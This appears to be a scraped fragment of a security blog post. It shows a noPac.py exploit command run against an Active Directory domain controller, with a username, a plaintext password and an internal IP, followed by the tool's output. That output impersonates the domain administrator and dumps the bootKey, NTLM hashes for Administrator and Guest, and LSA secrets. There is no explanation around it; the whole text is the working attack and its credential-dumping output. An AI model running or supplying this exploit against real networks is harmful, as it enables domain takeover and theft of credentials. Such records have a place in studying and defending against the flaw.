 python3 noPac.py org.gm7/test:'KsadiN8A.as221' -dc-ip 172.16.93.3 -dc-host PDC --impersonate administrator -dump -use-ldap
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target PDC.org.gm7
[*] will try to impersonate administrator
[*] Already have user administrator ticket for target PDC.org.gm7
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[*] Target system bootKey: 0x06b5060be363cbcf7cd28e1189608629
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bcb336dca60aa0ee4f677f0351556c16:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
initsec blog.gm7.org